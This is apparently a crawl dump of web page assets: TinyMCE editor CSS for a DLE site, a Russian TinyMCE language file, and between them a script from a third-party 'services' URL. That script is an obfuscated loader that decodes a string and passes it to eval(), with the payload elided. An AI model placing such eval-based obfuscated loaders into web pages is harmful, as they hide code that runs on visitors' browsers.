	fill: rgba(255, 255, 255, .5) !important
}

.dle_theme_dark .tox .tox-menu {
	background-color: #495264;
	border: 1px solid rgba(255, 255, 255, .15)
}

.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled), .dle_theme_dark .tox .tox-collection__item {
	color: #fff
}

.dle_theme_dark .tox .tox-collection__item--state-disabled {
	color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox .tox-collection__item-accessory {
	color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox .tox-collection--list .tox-collection__group {
	border-color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox .tox-dialog {
	background-color: #495264;
	border-color: #161f29
}

.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select, .dle_theme_dark .tox .tox-textarea, .dle_theme_dark .tox .tox-textfield, .dle_theme_dark .tox .tox-toolbar-textfield {
	background-color: transparent;
	border-color: #a7a6a6ab;
	color: #fff
}

.dle_theme_dark .tox .tox-label, .dle_theme_dark .tox .tox-toolbar-label {
	color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox .tox-dialog__body-nav-item {
	color: rgba(255, 255, 255, .5)
}
.dle_theme_dark .tox-tinymce {
	border:  1px solid transparent;
}
.tox .tox-listbox__select-label {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.tox .tox-collection__item-icon img {
	max-width: 22px;
	max-height: 22px;
	border-radius: 50%
}

.tox:not([dir=rtl]) .helpsource {
	position: absolute;
    left: 10px;
}
.tox[dir=rtl] .helpsource {
	position: absolute;
    right: 10px;
}
.dle_theme_j .tox .tox-dialog__header {
	background-color: #517fa4;
	border-bottom: 1px solid #517fa4
}
.tox .tox-textarea-wrap {
	border: none;
}

.dle_theme_j .tox .tox-dialog__footer {
	border-top: 1px solid #e2e8f0;
	background-color: rgb(248 250 252);
	box-shadow: inset 0 1px 0 #fff
}


.mobilewseditor {
  border: 1px solid #ccc;
  position: relative;
  border-radius: 4px;
  transition: box-shadow 0.15s;
  padding-bottom: 0;
}

.mobilewseditor  .tox-tinymce {
    border: none;
    border-radius: 4px;
    box-shadow: none;
}

.mobilewseditor .tox .tox-toolbar__primary {
	border-bottom: none !important;
	border: 0;
}

.mobilewseditor.focused {
  box-shadow: 0 0 0 2px rgba(28, 108, 161, 0.08) inset;
}

.mobilewseditor .tox-tinymce {
  transition: min-height 0.25s, padding-bottom 0.25s;
  min-height: 0;
  outline: none;
}

.mobilewseditor.focused .tox-tinymce {
  min-height: 140px;
}

.mobilewseditor .tox-editor-header {
  display: none;
}

.mobilewseditor.focused .tox-editor-header {
  display: block;
}

.editor-style-light .tox .tox-toolbar, .editor-style-light .tox .tox-toolbar__overflow, .editor-style-light .tox .tox-toolbar__primary {
	background: transparent;
}

.editor-style-light .tox .tox-number-input {
	background: #fff;
}
.editor-style-light .tox .tox-toolbar__overflow {
	background: #fff;
}

.editor-style-light .tox .tox-pop__dialog {
	background-color: #fff;
}

.dle_theme_dark.editor-style-light .tox .tox-toolbar__overflow, .dle_theme_dark.editor-style-light .tox .tox-pop__dialog, .dle_theme_dark.editor-style-light .tox .tox-number-input {
	background: #282c39;
}

.editor-style-light .tox:not(.tox-tinymce-inline) .tox-editor-header {
    box-shadow: none;
    border-bottom: none;
}

.editor-style-light .editor-panel {
	border-top: none;
}

.editor-style-light .tox-tinymce {
    border: 1px dashed #a7a6a6ab;
}

.editor-style-light .tox-tinymce.tox-fullscreen {
    border: none;
}

.editor-style-light .tox .tox-toolbar-overlord .tox-toolbar+.tox-toolbar{
	border-top: 1px dashed #a7a6a6ab;
}

.editor-style-light .tox .tox-toolbar:first-child {
	border-top: none;
}

.editor-style-light .tox .tox-tbtn svg {
    fill: #4a4a4a;
}

.editor-style-light.dle_theme_dark .tox .tox-toolbar-overlord {
    background-color: #282c39;
}

.editor-style-light.dle_theme_dark .tox .tox-tbtn svg {
    fill: #bdbdbd;
}

.tox .tox-toolbar-overlord .tox-toolbar+.tox-toolbar {
	border-top: 1px solid #ddd;
	box-shadow: inset 0 1px 0 #ffffff;
}
.dle_theme_dark .tox .tox-toolbar-overlord .tox-toolbar+.tox-toolbar{
	box-shadow: none;
}
.tox .table-footer .tox-checkbox__icons {
	width: 1rem;
	height: 1rem;
}

.tox .table-footer .tox-checkbox {
	height: 1.5rem;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143287
body_size: 1588
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"DVufgEJvI",42,6,56))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://hentasis1.top/engine/editor/jscripts/tiny_mce/langs/ru.js?v=u84mc
body_size: 9664
content:
tinymce.addI18n('ru',{
"Redo": "\u0412\u0435\u0440\u043d\u0443\u0442\u044c",
"Undo": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Cut": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c",
"Copy": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Paste": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"Select all": "\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0435",
"New document": "\u041d\u043e\u0432\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Ok": "OK",
"Cancel": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Visual aids": "\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438",
"Bold": "\u0416\u0438\u0440\u043d\u044b\u0439 \u0448\u0440\u0438\u0444\u0442",
"Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
"Underline": "\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u0435",
"Strikethrough": "\u0417\u0430\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u0435",
"Superscript": "\u041d\u0430\u0434\u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0439",
"Subscript": "\u041f\u043e\u0434\u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0439",
"Clear formatting": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"Align left": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Align center": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Align right": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Justify": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u0442\u0435\u0441\u0442 \u043f\u043e \u0448\u0438\u0440\u0438\u043d\u0435",
"Bullet list": "\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Numbered list": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Decrease indent": "\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Increase indent": "\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Close": "\u0417\u0430\u043a\u0440\u044b\u0442\u044c",
"Formats": "\u0424\u043e\u0440\u043c\u0430\u0442\u044b",
"Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.": "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u044f\u043c\u043e\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0431\u0443\u0444\u0435\u0440\u0443 \u043e\u0431\u043c\u0435\u043d\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448: Ctrl+X\/C\/V.",
"Headers": "\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b\u044b",
"Header 1": "Заголовок 1",
"Header 2": "Заголовок 2",
"Header 3": "Заголовок 3",
"Header 4": "Заголовок 4",
"Header 5": "Заголовок 5",
"Header 6": "Заголовок 6",
"Headings": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Heading 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Preformatted": "\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439",
"Div": "Слой (div)",
"Pre": "Pre",
"Code": "\u041a\u043e\u0434",
"Paragraph": "Стили",
"Blockquote": "\u0411\u043b\u043e\u043a \u0446\u0438\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f",
"Inline": "\u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439",
"Blocks": "\u0411\u043b\u043e\u043a\u0438",
"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430, \u043f\u043e\u043a\u0430 \u043d\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0434\u0430\u043d\u043d\u0443\u044e \u043e\u043f\u0446\u0438\u044e.",
"Fonts": "\u0428\u0440\u0438\u0444\u0442\u044b",
"Font Sizes": "\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430",
"Class": "\u041a\u043b\u0430\u0441\u0441",
"Browse for an image": "\u0412\u044b\u0431\u043e\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"OR": "\u0418\u041b\u0418",
"Drop an image here": "\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u044e\u0434\u0430",
"Block": "\u0411\u043b\u043e\u043a",
"Align": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c",
"Default": "\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439",
"Circle": "\u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0441\u0442\u0438",
"Disc": "\u041a\u0440\u0443\u0433\u0438",
"Square": "\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u044b",
"Lower Alpha": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Lower Greek": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0433\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Lower Roman": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Upper Alpha": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Upper Roman": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Anchor...": "\u042f\u043a\u043e\u0440\u044c...",
"Name": "\u0418\u043c\u044f",
"Id": "Id",
"Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.": "Id \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u0431\u0443\u043a\u0432\u044b, \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0441 \u0431\u0443\u043a\u0432\u044b, \u0446\u0438\u0444\u0440\u044b, \u0442\u0438\u0440\u0435, \u0442\u043e\u0447\u043a\u0438, \u0434\u0432\u043e\u0435\u0442\u043e\u0447\u0438\u044f \u0438\u043b\u0438 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f.",
"You have unsaved changes are you sure you want to navigate away?": "\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0439\u0442\u0438?",
"Special character...": "\u0421\u043f\u0435\u0446. \u0441\u0438\u043c\u0432\u043e\u043b\u044b...",
"Source code": "\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434",
"Insert\/Edit code sample": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c\/\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430",
"Language": "\u042f\u0437\u044b\u043a",
"Code sample...": "\u041f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430...",
"Color Picker": "Выбор цвета",
"R": "R",
"G": "G",
"B": "B",
"Left to right": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043b\u0435\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e",
"Right to left": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0435\u0432\u043e",
"Emoticons...": "\u0421\u043c\u0430\u0439\u043b\u0438\u043a\u0438...",
"Metadata and Document Properties": "\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Keywords": "\u041a\u043b\u044e\u0447\u0438\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Robots": "\u0420\u043e\u0431\u043e\u0442\u044b",
"Author": "\u0410\u0432\u0442\u043e\u0440",
"Encoding": "\u041a\u043e\u0434\u0438\u0440\u043e\u0432\u043a\u0430",
"Fullscreen": "\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Action": "\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435",
"Shortcut": "\u042f\u0440\u043b\u044b\u043a",
"Help": "\u041f\u043e\u043c\u043e\u0449\u044c",
"Address": "\u0410\u0434\u0440\u0435\u0441",
"Focus to menubar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u0435\u043d\u044e",
"Focus to toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432",
"Focus to element path": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0435 \u043f\u0443\u0442\u0438",
"Focus to contextual toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u043d\u043e\u0439 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432",
"Insert link (if link plugin activated)": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d link \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Save (if save plugin activated)": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d save \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Find (if searchreplace plugin activated)": "\u041d\u0430\u0439\u0442\u0438 (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d searchreplace \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Plugins installed ({0}):": "\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b ({0}):",
"Premium plugins:": "\u041f\u0440\u0435\u043c\u0438\u0443\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u044b:",
"Learn more...": "\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435...",
"You are using {0}": "\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 {0}",
"Plugins": "\u041f\u043b\u0430\u0433\u0438\u043d\u044b",
"Handy Shortcuts": "\u0413\u043e\u0440\u044f\u0447\u0438\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438",
"Horizontal line": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0438\u043d\u0438\u044f",
"Insert\/edit image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Source": "\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Dimensions": "\u0420\u0430\u0437\u043c\u0435\u0440",
"Constrain proportions": "\u0421\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438",
"General": "\u041e\u0431\u0449\u0435\u0435",
"Advanced": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435",
"Style": "\u0421\u0442\u0438\u043b\u044c",
"Vertical space": "Вертикальный отсуп",
"Horizontal space": "Горизонтальный отступ",
"Border": "\u0420\u0430\u043c\u043a\u0430",
"Insert image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image...": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435...",
"Image list": "\u0421\u043f\u0438\u0441\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439",
"Rotate counterclockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0438",
"Rotate clockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u043e \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0435",
"Flip vertically": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438",
"Flip horizontally": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438",
"Edit image": "\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image options": "\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Zoom in": "\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u044c",
"Zoom out": "\u041e\u0442\u0434\u0430\u043b\u0438\u0442\u044c",
"Crop": "\u041e\u0431\u0440\u0435\u0437\u0430\u0442\u044c",
"Resize": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440",
"Orientation": "\u041e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f",
"Brightness": "\u042f\u0440\u043a\u043e\u0441\u0442\u044c",
"Sharpen": "\u0427\u0435\u0442\u043a\u043e\u0441\u0442\u044c",
"Contrast": "\u041a\u043e\u043d\u0442\u0440\u0430\u0441\u0442",
"Color levels": "\u0426\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u0443\u0440\u043e\u0432\u043d\u0438",
"Gamma": "\u0413\u0430\u043c\u043c\u0430",
"Invert": "\u0418\u043d\u0432\u0435\u0440\u0441\u0438\u044f",
"Apply": "\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c",
"Back": "\u041d\u0430\u0437\u0430\u0434",
"Insert date\/time": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0434\u0430\u0442\u0443\/\u0432\u0440\u0435\u043c\u044f",
"Date\/time": "\u0414\u0430\u0442\u0430\/\u0432\u0440\u0435\u043c\u044f",
"Insert\/Edit Link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Insert\/edit link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Text to display": "\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0439 \u0442\u0435\u043a\u0441\u0442",
"Url": "\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438",
"Open link in...": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u0432...",
"Current window": "\u0422\u0435\u043a\u0443\u0449\u0435\u0435 \u043e\u043a\u043d\u043e",
"None": "\u041d\u0435\u0442",
"New window": "\u0412 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435",
"Remove link": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Anchors": "\u042f\u043a\u043e\u0440\u044f",
"Link...": "\u0421\u0441\u044b\u043b\u043a\u0430...",
"Paste or type a link": "\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043b\u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443",
"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u043c \u0430\u0434\u0440\u0435\u0441\u043e\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abmailto:\u00bb?",
"The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0435\u0439 \u0441\u0441\u044b\u043b\u043a\u043e\u0439. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abhttp:\/\/\u00bb?",
"Link list": "\u0421\u043f\u0438\u0441\u043e\u043a \u0441\u0441\u044b\u043b\u043e\u043a",
"Insert video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Insert\/edit video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Insert\/edit media": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Alternative source": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Alternative source URL": "URL \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430",
"Media poster (Image URL)": "\u041f\u043e\u0441\u0442\u0435\u0440 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430 (URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f)",
"Paste your embed code below:": "\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043d\u0438\u0436\u0435:",
"Embed": "\u041a\u043e\u0434 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438",
"Media...": "\u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430...",
"Nonbreaking space": "\u041d\u0435\u0440\u0430\u0437\u0440\u044b\u0432\u043d\u044b\u0439 \u043f\u0440\u043e\u0431\u0435\u043b",
"Page break": "\u0420\u0430\u0437\u0440\u044b\u0432 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b",
"Paste as text": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442",
